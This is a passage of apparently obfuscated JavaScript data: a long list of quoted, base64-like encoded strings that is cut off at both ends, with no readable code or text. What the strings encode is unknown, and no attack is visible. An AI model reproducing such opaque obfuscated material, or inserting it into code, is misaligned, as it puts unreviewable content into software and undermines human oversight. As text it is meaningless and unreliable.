w4xnW1LDqQhdFHXDgwA=','w4olC8KWw4g=','BcK3NTrCrg==','wrnCpUrCmiQ=','GMOmQ1pq','H8Kww5tdwoFJZn4PLDPClxnDhA5i','woI1Q3LDqErDkQ==','IsKZKwPCiA==','w6NWKG1YF8OUwqLDiQ==','C8Ksw4xdwoY=','BTQ5WsKrw54=','wrrCj8Oyw6JDDwHDjiDCisOedlA=','csO4WhMq','Fho9ScK0','wqYaOgQ7','wocpCwkY','X8OEdMOrw68=','JCkDQ8KL','KsKlVhFU','I8OUw4IJPg==','wrQMXX3Dlw==','woYIWE7Dlw==','w7nDu8KDwpYU','w5JoUknDqQ==','EcKkwqjDpMOo','w7Nlw6F1wpM=','G8ONYnht','Vk9EwpfDjWkxLXU/w43DmRxew5PCgMOAwqt9fQ==','w4JtHmND','w5jDvl8QwobCgA==','w4BmcHE0','wobDlGzCkHg=','ciE0w7Y1','wpzDq1TCi3I=','w5wPw6dnPg==','TcO7QhkO','w7s6w59FEA==','wovCpMKHw7PDsQ==','wqxHeMOyw7w=','Q8ODc8Oiw7E=','wpbDl2wQw4E=','w6ZuVTFD','QFhyM8OYwrZye0MhAHLCsB9NwocTSzPDgMKxLMK7DjvCkA==','w5N0SXvDiQ==','KR8uwoLCmA==','AMKLYmNs','wrovREvDhg==','w6x2w69fwq4=','KCrDpcKMw7M=','dsOLwoc/w7s=','E8KLXTZ6','w55pRQ==','McKWYgPCiMOpFzjDtUwtPHUGw4FuU2tnR8KqwoRBbMKIS8KBwps4wqdaf34YeMK+O8KowoDDi3LCsGvCk0lvwpnCsUTDhg==','DcKCJj7Clw==','w7xFw455wpQ=','wr1Pwp7CowQ=','w7hDJcOmwodqw5w4wo8=','HjoQQsKh','RWdXwrHDhw==','WQcNw4Un','woLDoFc6w5E=','GsOyw4IgJV/Cry9Ww6k4w5g=','I2DCt8Kiw7w=','PktqHsOx','aUAmClI=','wostZkzDlg==','wqLDmmMAw7g=','woXCh8O+w418','w6N8E11t','wqnDhUwCw7Q=','OcKcw4VqwrY=','w4F9ditu','wrM2DT82','QcOPeDwa','w6trw49fwrI=','D8OcaGhE','w74Ow6RTDw==','w5BVTilz','w5pweilK','FMKhwrLCo8Oz','wrlqZcOAw7k=','MsO7RVpo','wos1TU7DkQ==','w6wPIMKDw5c=','McKhYxBG','wr1Mw7jCucOe','JjMIRMKB','wq3DuEHCkF8=','wrTDtm3ChsKb','KEZ4C8KO','PRMkwqbCgw==','wobDmEvCm3U=','RsOHU8OGw5I=','w6Ftw6NRwoU=','D8OJKxtv','FQg1NsO1','TwAEw6QF','w5l9dDN2','wqt9wqHClTQ=','EMKLVBN9','w6ZlfUHDpQ==','VcOuwo8Ow6c=','FmpYJcOM','KiwrwofCsA==','wqzCu8Kbw6LDiQ==','w6Avw794CA==','wpzDtFzCm1w=','DMKIZHBS','JnVfK8O0','w4kpTMOMwqI=','MsKdZW1/','KsO9Mxd3','wpXCqsO4wpbCkQ==','RAQSw6YE','IXnCncK5w40=','wovDuXYew6c=','wrLCkMOTw71l','wqvCm8OVw6x+','P8K+ayt3','wqlvwrvClxQ=','VE5MwpnDmzYwICY/wo3CmwtWw5zCj8OPwrR/Ow==','w45QTxFt','w43CusKyw5XChw==','w6YxL8Ktw4s=','wqMLTV/DtA==','BMKuYn5a','GcKiw4lAwrg=','w5xIZjNJ','bFw9C2M=','VsO6cQQ4','ScO8fMOvw7k=','BERCDMKa','M8KYwqLDoMO4','w6QCw6BYDw==','EXZpFMOQ','EcO3w6YxBw==','Qi15T8Ogw4fCk8Okw5LDmMKd','w5gYB8Kww60=','w7JqWWbDvQ==','FUhDE8Kf','w6E1w6FFAw==','BzbCvF1j','wqdVw7nCosOU','I2rCmsKsw5I=','EMOTw7YTPw==','AhICWMKe','wp7Dr0rCpnQ=','w6okGcKvaA==','wq9jwqTChxY=','JjsKwoHChg==','FhzDnMKyw7g=','wphNw7vCusOz','HsKdw4Frwqg=','w5J1UydY','woTCtsKsw77Dqg==','w4YiBcKEfA==','wolmwq7CrR0=','Mx8YwpfDhcO/N3nCiAHCsCZaw5DCog==','wqjDsEQNw6A=','E8K5UBVVRA/DlcKVCMKg','IMKWwrHCkMOa','w6APw45lMB5Ew7LDqB3CsXPDqMKObMKfdmE9wpY7wqE=','P1rCssKMw6k=','wo7Dv3DCusKU','JsOawrsHwoY=','McKDwo3CoMOHCiLCpCV5wrnCuMKwXsKIbw==','wprDn1DCt8K7w7Z6JsK2FFLCvGE=','OMKRNzPCicOxHzTCq0YtPA==','w79KZHk/XHLCmlZDVHrClsOH','w6JPen8/SmLCilZ3cnLCgMOLG8K7','w7fDqsKuwromw4nDi8Ot','BhTDh8Kuw4h0ccO1','wpPDtlsDw7nDm2vCh8OoLw==','wqdeacOWw5N4wogww5c=','EcOYwrM3wqQMIsOYLsOvFw==','woHCiVPCsAETwp4vwo0=','eMOoUwoWacOj','esO8XzwQaMOr','ITUhO8Ol','wpfCj1LCtiE=','woLCicO6w7g=','woHCsMKKw6bDh8KXGwrDnsK/wqxuw4E=','KUbCgcKZw6R6VMKOwosAVcK2wpE9','w5d0dH3DvBHCpsKk','w4BvXG4lwoQbDRfCm3Jo','wqI9Jzof','MUDClsKDw7V5cMKT','IMO0w4YzPF7Cuns=','wo/Cg0TCqScCwpoPwodiI8K/AsOnC8O7HFw=','wrLDhlU+','OMOpBitOMsKWw69pwotXLivDjg==','wofDuFwDw4zDkG3CvcOoPsODw61P','PMKPRlVmN38=','FkBDJsOaw7PDmn/CkDLCqMKRw4M=','w5VQf3E8','LjMhJMOzwpdxw6FGw406WkI=','wpHDoUrCilY=','wqXDvU3Cnnw=','wq1nwoXCuDA=','esOUf8OIw5jCvMOSbWZ4C09SS8OowqPCog==','H8KjSg1ZRB7Dj8KOGMK/wqMNNcOXwp7DkQ==','PhwLdMKU','IsKnwpTCjcOa','ECMTeMKb','PMOmwpAtwp8=','wo/DmVvCtMKuw7d8AQ==','HUpENcOXw6k=','wpp/wqjCgwIew4oZ','w5Z0dX7DpA==','G8OlGitT','JsO8w4QhHlDCvGZp','NivClWJfwovDqsKI','wrHDlkEvw4o=','w6RCeVoqS3TCmw==','Lx8JwoTCgsOh','wrZawr/Csxo=','wrpedsO/w6R3wpstw5A=','ejUGw44DS8KnwrEJ','wpbCh0TCkTcewpg3woA=','ZcOoTDUrZ8O6IxM=','JcKRKBLCssO9DjPCtw==','w7lDUUY0','MCPCl3B9woXDrMKVwrw=','DMKkw49MwrxFXHYW','w6nCuMKow5bChTQMw49TTi3CnA==','wqdeacOew597wooqw4zDvMOxwp0=','wpNTdsOPw5A=','w5F8dm/Dnh/CoMK5Bg==','ChoiO8O1','wohGw7vCisOH','wprCnMOww7F5AwzDpA==','LMKEw69swrF3YUU8','w5JXShxuw5YQacOxBmdQDcOw','OMKdbklbNGxZTXQ=','w5pHw6tywp/CiTEBCg==','XiE2w5E+','w7QMB8KmfQ==','L8OqGR1q','JMO4w5IxJUPCrXxPw4Afwp88wqDClzDDgUQkw4xPTlMWw4PDvMKr','TTYHw6Ev','FjUudsKnw57DjcOswqzDjcOaw5jCmU3Cmkc=','KC49P8Ok','wobCgMKGw7/DnQ==','MBMEwpfCgg==','wqpSw43Co8Om','NcO2w40MAA==','w4XCtcK1w7zCqg==','GcOaKChj','w6Qwa8ONwo8=','NMKbcUxC','w4cpTcOIwpU=','w4FVI3d/','EcODwqotwpk=','w7deZFUL','DsOtHRJ2','UE9QwpHDrA==','DcOmHyc=','NsKfIQPChcOyDgnCt1owMWQ=','wr/Dl3QOw4Y=','wo4WZXLDhQ==','w6LCmMK6w6TCnQ==','w7RsTTBv','chw/w6w0','MxUUwoLChg==','OCwrMcOiwpxMw5xPw5c=','AcKbwrLCmsO3','w7RWFW1LF8OUwqA=','w7NJKnBN','wrtSw7nCvsO/XsOPwqbCp8KddcK0wpw=','FEFMPsOGw6nDh0/CjA==','woDDllcow5YFw5p8w4hFawrCvkfDiQ==','bGUhNV8rWMO/MgVMDg==','OMOaw64XFA==','w7puw7F5wpM=','wp4nWE3Djw==','D8O2EjZ1','w7bCoMK4w6fCnQ==','wqhSw7nCqcOiXsO9woXCoMKadcK5wpw=','wow1R37DqUDDoVQuK2k=','K8OXwrYxwpwGAcOaIMO/MsKfYxbCgiI=','IsKZwpDCvA==','Lg4Fwo7CmQ==','fMOOwrkiw4d8SQ==','wo7CksO0w4RLGBfDrCfClMOeZ1c=','wo7CusO6w55E','wqnDqW3Ch2c=','wpcvOw==','DcOFwpQFwok=','w615w6tTwrI=','wr5CwoE=','IMK5Dg==','O8K0Q15B','wpzCkcOHw5F8','w7DDp8Khwrc3w5fDmsOw','YcObwqs5w41hUg==','w4cIw6JqNw==','w5AOasOGwoA=','w4cnLMKLw6A=','wrPDn1XCocKY','w4sLVcOPwqM=','w4jCtsKxw7bChTcOwoFwYwTDkg==','JGPCvsK6w5c=','AsKzwrfDqMOI','wq03DS0b','ND7Dj8K3w7I=','w71Xw4pdwq8=','L8OawqQ9wohxVsOswo1Mwr3Co8OBw53CoG7CknohwrERa8Kvw5rDsQ8=','F11UHcK6','wp/DkWbCusK4','E15tw5zCuw==','w5NvaELDjQ==','UURQwpbDmzYGNmU=','CsKOwo3Dv8Osw6nDjlpQw7w8wrfDn8KAw4NzXg==','LMKBw64=','cz0Nw6MEScKlwoQUZnAww7vDg0vCsQ==','LXBzw5bCrcKjwpzCg0fDtFjDiDE=','woFZwpvCkwQ=','w45tZWPDoxDCpw==','bmUgJ0kBUcOQLRtdLMOKTMKR','wo3DoWTCtVsbMMO5w7jDqcOtJ8KiRTY/fk4=','IHRhw5DCqsKdwpzCo1zDs0/DijnDncKswrPDrcOq','JGTCksKEw5Bkbg==','NsKxZldBJGo=','dsOESiApZ8OtIRnDnA==','woHDtHHCt0wnNMOmw5vDtcOxL8KTVxQ5b1I=','ez0Qw6kyRMKywqIEZg==','w7/DoMKpwr86w4vDmA==','wqLDkEYLw4NXw6tww4pULj7CoQ==','czsdw5IHV8KhwqgEZnoEw60=','woHDuUgww4E=','w6HDrsKmwrw2w6bDl8OrEcO/dDIPwrI=','E8K1w5xAwoFKWw==','woY9Ji0Yw6Avw4FgCMORdErCjQ==','wo8kYHfDhA==','w5UwNsKTfg==','DcKgbCN6','AsOrw4UeLg==','w6QmLMKqw60=','wonDlFjCh8Kxw7t7GMK8D1Q=','dMObwrkbw4l1Xw==','ZGMhK0oBYsO/JwJZBcOZWw==','MsKVOyHCicO5DSrCt102','fHQ+KUU=','ADguR8K5','IsKNwoTCscOwBSLCnys=','wpLDvlcAw5nDkWvCmg==','IsKVY1N8','OzUqJ8OmwpZ3w4Y=','w5wBw4hkCxFXwrvDlw==','w4NcVGsq','BzAtVsKDw5rDl8Oxwo8=','Y8Ofwqouw7pzTsOkwpE=','wonDkVnCpsKMw7l6HMK2','BU5KN8Otw7zDmkXCkA==','w7AAJsKFw5F5JMKjJw==','DMOsaGFOacOL','w7htcg5Dw7Q8VA==','woogQ03DrkHDlUwoNXk=','w6AmCcKySsKNwrnDqA==','w4JqW2gFd0/CtWE=','TkMGBGcofcOYFjB7JMOqYw==','Hz0GSsK+','PMKwwpfDisO+','OMOow44ULVbCrXw=','LHdpAsOn','wr8uTV7Diw==','wrMKODkZ','wrxJw7jCvMO+','DzUJP8O6wp0=','ISbClA==','w4B9cF4t','B8OgOzJa','wpXDmVDCqMKNw718A8KwAkU=','ZsOsXxQWZcO7JxnDln8=','w5wBw4hkGh9WwrzDjA==','EMO8Y2FOacOLwpI=','wrvCh8Kfw7PDkQ==','w5VKalUr','M8KUwoHDvcOr','LwgFwoU=','wqlQf8Ouw5N4wpsXw5DDoMOswpAB','w7pEb1k0RWvCig==','w6xWJXhNF8OVwqk=','w68yw6BSClBswoDDsR7Cvh3CnsOAPg==','wqJ0wqPCnBQ=','LG9Tw43CuA==','wqXDkEsvw4dLw75Ow4BVOS/Ctw==','BsKPwrPDucOmw6DDiGxMw7o=','Fi0awqrChQ==','w4VAw6N4wpPCgw==','Gz4rV8K0w58=','IsKMwofDgsOQ','woDDhVEtw6g=','CcK1w4xIwppBYXEfKg==','wr/CsnvCijg=','wqHDlWEPw78=','w703w5VINg==','H1lyKQ==','NkbCnsKOw5I=','woAzGz4Pw4opw5M=','w5EpaMODwrNU','Ezg4VsKyw4/DisO3wo4=','EsOUw7EBD2XCgUBI','FX3Cvw==','YzUMw6UDUQ==','wrpNdMOs','ZMOQYMOZ','w5EgAcKBdQ==','w4JXXHsj','w6bDv8Kswronw4DDtsOwGcO7','wqZdRMOtw4Y=','wpssPCMSw400','PjM6PsOy','esOZecOU','w5fDm8KPwow5','FsO4SmV/','E8Ofw7A8Gg==','YcOmeCQLb8OgLQ==','JcOtw48tOA==','wptnwojCmjg=','EsOfwrwx','w5A6ccO3wrk=','w4VKw6x7woLCjw==','IMKCJCTCjw==','QU5WwqnDmzwhB2klwpbDngdD','BsKJwpvCoMOuBS/CkzZMwp/CvsKpSMKOeA==','w7V0cDBH','worDlUrCl8K7w6B6NsK2D1TCumpv','G8KEwo3Dr8Osw7U=','wqbCocKnw7zDjg==','wrXChFLCtTQ=','wqXChcK7w53DkA==','w6prM25N','BEZQNMKK','cMOrwoQKw70=','wrwbBCI+','U8O6Gy0G','woI5OjkUw4wp','I8Otw4clOFTCgWFgw4I=','EcOuwrEkwrA=','wonCqMOew5V/','wqrDkEY6w5ZMw6Vz','OsKDwpDCoMOMBTvCkw==','wovClsKAw5XDvQ==','Xn8wEkg=','wpfDo3DCoF0s','MlnCl8KVw7FzS8KJwogY','w5/DoMKpwr86w4vDmMK+L8OQYXsiwrh+XMKZcsKXw4XDkEstw47CriI8','w7LDpcKpwqM=','w6Z8eTRRw4Q2VcOOJkdNPsOf','MCbCln9cwrPDt8KOwrhibWADw4A=','AwrDi8K/w55+UcO8wrrDpcKXwpHCn8OQBg==','ecOFdMOEw6E=','w69MMnVQEMOfwpPDlMObbh/Cn1vCusOcw6F7w4/Dr8KdJE1K','w4MVw5ttMB5GwpvDjDzCmiDDt8KIesKQdn0=','SkJMwpbDrSEnMm8owoc=','w6wIL8KLw5B9IsK8IcOnBA==','w5lvXXcSwoQQHxU=','wpTCk0jCsTsewpoXwodkIMKHDsOJAsOVGls=','woXCiMOjw7hDBBPDlS3Ch8OceUHDvUrCjMKBw7M=','wp7DjUkQw4w=','KFzCh8KYw6x4Zw==','w71eaEEzSmPCplBDalDCgMODHMKx','w78BasOhwpU=','GU5eJsOrw7LDiUvCkyLCk8KBw7XClkfCuA==','wozDgFrCosKqw71HG8K/Dg==','w4NNUmTDng==','O8OpLi9r','asKGKgXDnQ==','ZcObwr84w4F9VA==','w4HCusK1w5zCoQ==','w5srw5lZAA==','w6guUMOwwrU=','X8OrYAEg','G8KEwpLDvsOgw7XDn2NM','w5gnw4tPMQ==','wqVPZcOzw5l4wpw=','JEbCncKAw6R/bMKCwpw=','KG10w4U=','MgoEwoLCnsOwH2HCjx0=','wqhPw7LCrsO/XA==','DMOsfl1ObcOL','QsOmDQ==','w63CksKKw5jCnA==','MMORY1B7','wqLDo0fCmHA=','woHDkXk2w4I=','wrPDj0E6w5ZAw4Nzw4lP','f2EcHkM=','w7FOW38d','GcK+VhZO','wqvDgUbCtmk=','woDDpXbColE6MA==','MnBmOhgRBsOqdAkdFsKSU8ODGMOFw6rDmQ==','CcKKVBtq','w4Ijw6BqLA==','wrHCiVfCvxQ=','QmBLwozDmg==','TcOzdcOGw7Y=','wpxtw6rCo8OT','w40yc8OKwoY=','GF1Uw4TCjQ==','ZsOaecOJw7zCs8OB','woB5wqzCkBsfw58=','wo7CmMOkw6BYBQ8=','wokgRG/DtUvDmw==','LC3CkXFGworDvw==','wqVnw5DChcOm','AMOTwqohwr0bA8OxI8O7FMK+fg/CiAPDicKU','w5gBw51mPARswrDDkjzClCc=','wr9Bw67Cr8OzT8O3wovCr8KSc8Kj','OcOow5coJV/CrUxpw4MKwpkwwprClzo=','eGk+KV0I','fMOLwrknw4F8X8OOwpFRw7TDpcOcw5bCvWg=','wo/Ch07CujcEwrAhwoJmJMKf','w6JZc04/V3XCv0VBYg==','wpktQnbDpWfDjVIzJmRhwrLCjQ==','wo/CjknCsDAzwpAtwpxiLsKFDsO4','BsOTwr86wr4M','w5N4fGXDuhs=','w4EhacOUwrlTWQ==','H8KjSg1dQwTDucKT','JsKNwpHCs8OHEBnClC5rwonCow==','wofCpcKv','AzA4VMK0w4/DrMO6worDgcOKw5g=','wofDuFwDw4jDl3fCi8O1','woXCm8Ox','wpbCscOjwrfCp8KyMx5oUsO8w6Y=','eGkiM04eQMOGIxJM','Vk9EwrnDkScgKWMlwpY=','wrpbd8Oew5l1wpopw5rDu8Oq','McKVPAPCksOzAw==','KTk8JMOkwpZ8','w5ZpXWggwogMDA7Cl2U=','wqrDlksww7FAw7hrw4ZDLg==','w7ZCb101V2M=','woTCqsKnw7/Du8KBGjPDhcK1wq4=','wp3DmU3Cs8Kxw6tr','woNjwrnCmBsfw507VcKJHRdr','w55pQHMcwp4b','IsO1w5YpLl3CoXxy','IxMTwpPChcOmMw==','HcKvRHJi','w6dzKXp6','wrjCll7CljU=','wq5jwrvCkz4=','ZsOZU8OGw78=','w7zDusKbwpwe','w4rDhMK+wqsh','H2DCkcKxw7E=','IcOLDgxy','w59VXhln','w5QFw6x0NQ==','w7VDFnpb','wpzDnXUxw50=','Gz4rVw==','IRopY8Kr','BCEmWsKl','w6JpUWsy','w6vDucKpwq4H','DycrRsKF','EFjCvsKew7w=','K8K0w6VDwpc=','MEDCl8KAw60=','w7BEc0YJTXzCig==','FTctwoLCmQ==','ZzUZw6c0RMK0wqwO','KhsYwq/Cj8O7MXvCgQ==','F8KbSy5U','w4ROw7pQwpPCiTMGEQ==','w50uw51NHQ==','wp0kUH7DlUXDllUo','DsOoaVR9b8OawojDvg==','w7BYIXxrH8OOwq7DlA==','fWU3MkM=','wqJaeMO9w55i','w55Gw6Zowp4=','w7pWKXRvF8OfwrDDi8OTewc=','HMKfSEVE','w79KZGkzSWPCgVdPaH0=','w60AOcKkw6p1NcKkO8OtDk4=','wpjCosKuw7HDusKFHCzDgw==','KVtfP8KB','BcKxCDLCv8OPMwDCnQ==','ZcO0wpgyw7g=','w5wvcMOrwr4=','CsKOwo3Dv8Osw6nDjlpQw7w8wrfDnw==','w6VOfko2','w7JcN2xQDMOfwrTDssORaBTCn0fCtsOAw7Frw5PDicKiJl9VwqgZwqA=','w59Gw6drwobCiCYG','HzQjVMK5w48=','PMK4wrfCkcOm','wonCg0rCtDcH','PXF1w5rCrcKjwpDCo0c=','FjI+WsKnw57Dt8OwwpXDicOL','wprCmcOxw5BFCQPDrCfCjsOP','OcKVaUxHM3RKR2Np','LzfChHlGworDvcKqwrpiaFYD','w4cgeDZMw591w4g6','D8K8SBBI','d8OofDw6','w77CtsK/w7/CqDAbw5VZ','BMOEwrcjwqEMEcOyLsOwFcKJYw==','wpczJj4Yw40zw6R8DMO0dFTCjUU=','ZsOcdcOEw6HCnMOS','Zm0gMngOVcO6Jw==','JHh4w63CoMKgwpQ=','wonDglvCtcK3w715OsK7C0XCvHA=','PUbCnMKZw5N3bsKSwos=','wpjCscKsw6LDgcKBHwrDjsK8wq5kw5s=','w7MoAMKjfMKKwrfDncObDQ0nwpLDkRU=','NzMgPcOFwppkw55M','J8KZdE5uMw==','woPDn1HCrsKaw7F8AcKg','C8K+RQlMTxg=','GMOXwqEhwpsKB8ORKQ==','KnZuw4PCqsKhwo3CgEHDqUvDgDjDi8KO','wp9iwqzChgYlw5cYX8KEDwE=','w5A4fsOFwqJFdcKMwpPCqw==','wqBdfsOOw7k=','w4hVf2wG','w7I0DcKPw7Y=','H8Kqw4ZdwotKXE8LKiLCnwnDhCg=','PMONORpkE8K6w7lF','wqnCoMKDw7fDsA==','bX12wrPDkw==','wpxywqvCohsUw48ITg==','wo3CksOjw7t6CxHDpA==','woQ4LgIUw5Azw5t8Gg==','IsKIwoXCnMOLFyLCmTZ3','JcKFPB8=','woLDoGzColwmOsOh','w6hYZGA5','BUNMKw==','BDQ+csKkw4/DjMOIwozDhcOQ','AQ3DmsKxw7p3f8OnwoPDtMKVwpfCvg==','BV1CJsOQw6nDl1zCmg==','w7tFdVkOTHPCgkZV','F25ZK8OG','wq3DtkATw5g=','w4BcaV3DhQ==','dsOcwqY6w6A=','NMKiAgbCrA==','E8KXGjvCiQ==','PsKHwoTCmMOB','DcKkworDjMOB','wqjDnnbCtcKo','UFsWAW0=','wpVLw6tqw5bChDgTCnB+wqbCjsOnHBTDkMOqw7MYw7/DsRRvUlkNwqNawo/CqAQHYcOnJMOMw7cWw4Ipd8KoHwDCkFkiwp9mw5/Dn8KH','w6oHw7pNMA==','w5NKUXIm','wpzCssOBw5Bo','w7ZpZHrDqA==','fMOSwpgow4w=','DRULwoHCrA==','wrMGDDsH','OX5VD8Kd','MMO0w64wFQ==','w5HDtsKhwq4C','M8KFADnChw==','X2M3JVk=','P8Ozwpg/wqY=','RUpBwpXDmw==','w6QvG8K6e8KXwqrDt8OM','UkNXwpDDnDc8PmM=','CMKgwpvDnMOA','w4Epw41iKA==','VsOQwrUZw4E=','wr7DmUQSw5A=','BMOcGw9Y','w5Ipc8OQwoZFTsKLwprCoA==','OsKiPyXCkQ==','TzsHw6cI','KS/DvMKrw4g=','KRIrI8Of','I0/DnsKAw61jb8KFw4MbSsK4wocsSw==','RcO/wrcCw6U=','w7xDw61FwqU=','w5VxLFJI','wpUELSYE','w49yZg==','w7DCscKlw7/CjjUAw5JU','BcKAwpDDv8Oaw6TDiGZTw6UrwrA=','MsKrZE9h','fwQbw5IF','YU10wrfDlg==','AQvDh8Kw','w5DCtcK0w5vCgw==','dicXw6w=','wo1cwqDCpjw=','w7B1el3Dtg==','wrg3QWHDlA==','CMKtVh5ZXiXDvsKLCMKuwrQ=','w7bDrsKrwrM=','TgImw6wy','X8O7Sh8s','GUpDNcOLw7U=','wqNBw6/Ci8O6WsOLwpo=','KTpiJMO+woxow5AEw5QnWEPDpQA=','wolJS8ORw5w=','FcOrw7kPJg==','OCwrMcOiwpxVw5NOw50=','wohUwoXCuQQ=','wq1aZcOKw5dxwoo=','wr57wojCnx0=','PMKZHzLCqw==','DsKgw5hFwo9HTQ==','K8KCw71zwoU=','eVs/AUY=','H8OGwoA9wpo=','LMOZwqswwqY=','w5lKw6x4wp/CiTM0EG0nw4nCi8O1UgzDmsOp','wq3CjsKfw6zDuw==','ZsO/wrwew4o=','w5gZJ8KCw4A=','am9xwoTDpA==','AMOXwqAywq0dKcOfJsO/E8Ke','w4zDrsKrwq86w5PDmsOOHsOzQg==','wo7Cn27CqDk=','HsOjKw1a','wo3DmEvCrsK8w5thG8KtAEnCsWFp','woDCosK6w5fDhMKFGzY=','w6fDvMKqwqoZ','wo5tw4rCsMOF','DXrCsMK9w6M=','Y8O3acOnw50=','w7pKb242RXXCnA==','DHBLw67Cqg==','w6Ffc10KVmnCn0VBZmfChcONAQ==','CsOlEDs=','woEKECk+','wqrDu13CqMKT','Jlpxw4PCmw==','HcKAwpHDrMOsw7PDtWtVw6wtwqA=','M0HChsKZw6dVbcKJwpoWTMK3woY7','UsKhw44Ewp1BRHoaMTHCkg==','w7MfYMONwow=','wo7Cm8K6w6dPBhPDojbChcOf','w697DnhW','wpfDr3fCvVIlHMOkw6PDs8OJLcKiQQ==','wr9pScO5w7U=','eDIYw7EDUcKUwqoR','HV9vLMKOwrBKckU/Xw==','GEjCkMKAw6xgZ8K3wo8QQA==','OyIIcsKm','D8K1w4RAwpo=','SMOSwrsjw7Y=','Y38cNk4D','ZMOXwqk/w4AvD8K9w44Tw6jDocOcw5/CsG7Doy9ow6Q=','wpYzMA==','QmlwwpPDqQ==','FgLDn8K8w4g=','PMOSw6ANPQ==','CMKRwpPDrsOnw6PDrmY=','w5sSw45xKRVR','w7E3HsKyd8KA','C8K3w4lZwp5BWg==','acOZd8Oew7A=','CsKDwprCscOM','wpnDnkYvw4tTw69Nw45HLg==','wqwkLig+','fsOdbcOAw7fCscOPfXo=','AU5fNcOaw6nDoU7ClSLCucKG','NCrChXhNwojDscKPwqc=','esOUf8OIw5bCssOTYHo=','BsKzwpPDmcO4','w796Vw1L','wqRXL1FqWDfCkxZaM2/DmQ==','EhXCulJL','wqXDjUA6w5ZAw49xw4pNLiLCpg==','w6kPL8KFw7FQBMKHBA==','U8OPZB4S','NsKda0s=','M0HChsKZw6d6a8KUwpo=','wqdBw6/CvMOFWMOKwobCqcKbdcKz','wprCpsK/w73DjcKT','wqjCi8O6w5Nb','w57CtMO4wqbDvA==','w40Ew4tCNRFQwqE=','wqNUa8OTw7o=','NMKAPxLCjsO4','wrHDsmjCucKL','FBDDm8Kzw4h3d8OtwqQ=','w7V3cSpDw7o3QsOX','wqHCqG3Ctxw=','w6QvG8K6e8KnwqzDo8OdAxIgwpPDhg==','woksQQ==','wozCpcOkw6HDgcOJCjHDgsO2wq9hwoJ8cVnCsBLDlMKTwo/DunXDv8O6w53DhcKLAC1fCDZUbBxXw6bDqQ==','NMKMd0J6Mg==','eMOQa8OIw6E=','w6QvG8K6e8KIwqrDvsOd','w6MOL8KUw6JxPsKvOg==','w7QAM8KHw6ZsH8KoIsOhAlQ=','R8KFwoXCpsO9w6/Dj2RdwqQtwrvDlMKgw5tqVcKgEsK5ZsK0C8KewrrDiMKkwqs=','w58Uw4BxCQJMwqLDmT7ClifDlsKOcA==','Ig7Dg8KZw5s=','ITbChGc=','NT8cdMKi','wrLDnlc8w4dRw4V/w4VFKDg=','bcOabMOCw4XCvMOBaw==','w40hw5dWEA==','wofCssO6wqHCig==','w6sgTcOTwoE=','B8OEWUd3','DMKDwojDusOB','QMKhw4Ffw5A=','H8OtanJDb8OdwpI=','NMKHw75Twrs=','acKUJgHDng==','wqfDm0EYw45Ew7lu','EzdnRsK4wpbDgcOswo7ChMONw4rDkVbClhjDjCXDtMONYxjCpMKGQGTCkcKxw4I/wrvCjMO1DALCnsK8w7Qj','w40Qw59kNxQ=','wovCjcOnw7FEDg==','w5EpaMODwrNUc8KAwp/CoQnDqQ==','M0jCgcKTw6BiTcKFwoQSRsKt','w4Zaw7Zwwp/CiTExFm03w6XCg8OvVBY=','EFV1LsKrwrBsbFkxWA==','wo7Cm8K6w7tfHhrDqCzChcKWfFDDm0s=','d8OYw6Akw51mVsOkwpBawq3DsMOaw5/Cv3bCuw==','LzLChHxAworDqw==','w4MWw4pzLgJKwqbDnQnCsxXDsMKUasKYen14','woXCiMOjw7hDBBM=','NsK2Og/ClQ==','w5V1R28awoMb','Iik7PMO/wpdg','NcOow5AwI1w=','w5wVw5xp','EMKpSh5IQg==','Dw3DmsKyw4N1ew==','w5tKw6x4wpPClQ==','w6AjCMKTdsKHwrbDoMOMDA8=','w4V7CFNc','D0LCmsKcw48=','w7VkVms9','w7NVL3pc','wpE4LCAV','wrRYwqzCpDU=','w5IZTMOuwrs=','wrlafcO/w5Viwoog','BzAtVsKYw5/Dmw==','I8Otw4clOFTCmG5hw4g=','Onxsw5LCrMK7wpzCtA==','woNwwqvChxcF','wpfDqWnCt109MMOu','wpLCscO2wrXCi8KiBA==','D1BOw7PCkMKYwqvCkWPDlnjDrQ==','H8OpEjpYNMKWw4c=','JcKRKBLCqcO4Ag==','woIjUWjDolA=','PT0oNcOfwp19','N8Oow5crCV/CqW1qw4gxwo0twpjCmybDkA==','w5VOB3d1','B8KbwqLCusOu','IsKIwoXCvsORMznChC9rwpjChMK3Tw==','wqhSw7nCqcOiXsO3wovCr8KSc8Kjwr06wqg=','Jmx0w5vCpsKhwpw=','wo/ClFXCujUVwo0=','w7Y3w6pGHw==','w57DgcKFwrEd','wowwQ3TDgkrDg14rIllnwqLCksKxwoHDlB/Dgg==','w5V8Y23DqQrCm8KyA3/DtcON','Z8OWwrgmw4p8W8OkwpI=','LsOhwpcSwo4=','w7ATLsKUw6xsKcK6LQ==','YMOGwogcw6c=','wq3DiHbCgsKH','wrlPw5vCqsO5','Z8Ofwr8sw41mdcOvwpRaw6PDsA==','w4sLLMKiw7Q=','JMOywpQ=','dDUdw6oDbMKuwqEEag==','w4x8aQ==','AcOtBg==','wprDkV3Cq8K7w5FgEcK8GQ==','NxMYwobChsOHN3vCgB0=','woXCosKxw5DDgcKJDSvDn8K/wqRp','NsKdZE9xH2hYS3g=','HcOobVlKR8OAwoXDtMKy','AsKpwpDCsMOb','DcK9dE9B','w7wiAMKwbcKMwoDDosOEEg46wpfDlgtn','w7p3fjpHw7c=','w5EnbsOFwro=','woNKw5DCpcOX','d8OTwosnw4M=','worDgFLCqsKq','R3USJUU=','w4AqccOVwp4=','w7FDdUE+VmPCgQ==','w5QmIMKfVg==','D8KTwqrDocOv','wobCiMK5w7LDjA==','wo1mwr3CkRwV','asOuw5MlIhHCq2Nnw54Nw4V+wqvCli7DqlM5w4Z3AEYbw43CtcOy','wq5KdcOzw5k=','Eh3DiMKsw49odg==','w6lUJ35cKMOTwqLDjMOMZgHCjg==','w5N4d1rDrRnCsQ==','w7ZQI25JEcOIwrM=','M8KEQDdl','OMKTY0I=','G8KpUC9VTx3DrMKOH8K5','dTsRw6k1TMK6wqA=','KCfCmXJHwpA=','O8KfPRrCgcOwLDPCvVgyPXMT','wqUHYWHDkg==','F8OXwrE9wq0gCMOZKcOi','woXDomvCvUosMcOaw7bDu8O6','NUzChcKdw6Bh','aW0wLk4=','wofDrWbCulsAO8Ouw7LDpA==','woHCscOywrjCpw==','H8KtRxFZYwTDuMKEFQ==','w6wMJcKxw7E=','H8KtRxFZ','w51Hw7dxwpTClD0IHA==','JEjCkMKcw6A=','Z8OWwrgmw4phU8O3wps=','PnBXw4LCqw==','Knhjw5/Cqg==','H114L